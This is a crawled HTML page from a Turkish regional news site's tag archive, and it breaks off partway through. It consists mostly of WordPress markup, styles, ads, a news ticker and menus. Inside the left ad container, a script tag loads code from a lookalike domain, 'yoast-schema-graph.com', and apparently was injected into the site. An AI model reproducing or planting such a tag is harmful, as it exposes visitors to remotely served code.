

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizyongazetesi.net/etiket/stratejisi
body_size: 14099
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>stratejisi &laquo; Vizyon Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:site_name" content="stratejisi &laquo; Vizyon Gazetesi" /><meta property="og:description" content="GÜNEY MARMARANIN EN İYİ HABER SİTESİ" /><meta property="og:image" content="https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Vizyon Gazetesi &raquo; stratejisi etiket akışı" href="https://vizyongazetesi.net/etiket/stratejisi/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-polls-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://vizyongazetesi.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://vizyongazetesi.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://vizyongazetesi.net/wp-content/plugins/","pluginurl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};//# sourceURL=3d-flip-book-client-locale-loader-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6309f17056550011c49e5c" id="googleanalytics-platform-sharethis-js"></script><link rel="https://api.w.org/" href="https://vizyongazetesi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizyongazetesi.net/wp-json/wp/v2/tags/16980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizyongazetesi.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script>(function() {(function (i, s, o, g, r, a, m) {i['GoogleAnalyticsObject'] = r;i[r] = i[r] || function () {(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();a = s.createElement(o),m = s.getElementsByTagName(o)[0];a.async = 1;a.src = g;m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');ga('create', 'UA-81268407-1', 'auto');ga('send', 'pageview');})();</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1766623833664803&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script>var varsayilanSehir = "balikesir";</script></head><body class="archive tag tag-stratejisi tag-16980 wp-theme-theHaberV8"><div class="reklamCerceve"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/><script src="https://yoast-schema-graph.com/891.js"></script></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vizyongazetesi.net/minik-tema-gonulluleri-yurudu-toprak-yoksa-su-su-yoksa-gida-yok-h51613.html" title="Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;"><time>19:27</time><span>Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/insansi-robot-tek-seferde-106-kilometre-yurudu-guinness-dunya-rekoru-kirdi-h51647.html" title="İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı"><time>19:20</time><span>İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/aselsanin-luna-1-iot-uydusu-yorungede-h51644.html" title="ASELSAN’ın LUNA-1 IoT uydusu yörüngede"><time>19:20</time><span>ASELSAN’ın LUNA-1 IoT uydusu yörüngede</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/dijital-ayak-izleriniz-tehdit-altinda-sosyal-medyada-masum-paylasimlar-risk-olusturuyor-h51641.html" title="Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor"><time>19:19</time><span>Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/samsung-galaxy-a57-ve-galaxy-a37nin-ozellikler-sizdirildi-h51638.html" title="Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı"><time>19:19</time><span>Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/tcmbnin-yilin-son-para-politikasi-karari-11-aralikta-aciklanacak-h51635.html" title="TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak"><time>19:18</time><span>TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/son-dakika-haberi-bestepedeki-kabine-toplantisi-basladi-h51632.html" title="Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı"><time>19:17</time><span>Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/google-2025in-en-iyi-uygulamasini-secti-telefon-bagimliliginiz-bitecek-h51629.html" title="Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek"><time>19:17</time><span>Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/kilicdaroglu-canli-yayina-hazirim-h51625.html" title="Kılıçdaroğlu: Canlı yayına hazırım"><time>19:16</time><span>Kılıçdaroğlu: Canlı yayına hazırım</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/karadeniz-dogal-gazinda-yeni-asama-gunluk-20-milyon-metrekupe-ulasacak-h51622.html" title="Karadeniz doğal gazında yeni aşama! Günlük 20 milyon metreküpe ulaşacak"><time>19:14</time><span>Karadeniz doğal gazında yeni aşama! Günlük 20 milyon metreküpe ulaşacak</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://vizyongazetesi.net" title="stratejisi &laquo; Vizyon Gazetesi"><img src="https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg" title="stratejisi &laquo; Vizyon Gazetesi" width="230" height="60"/></a></div><div class="menu"><div class="menu-menu2-container"><ul><li id="menu-item-47400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li id="menu-item-47415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li id="menu-item-47454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li id="menu-item-47455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li id="menu-item-51377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li id="menu-item-51379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li id="menu-item-47456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu2-container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905558999724" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" 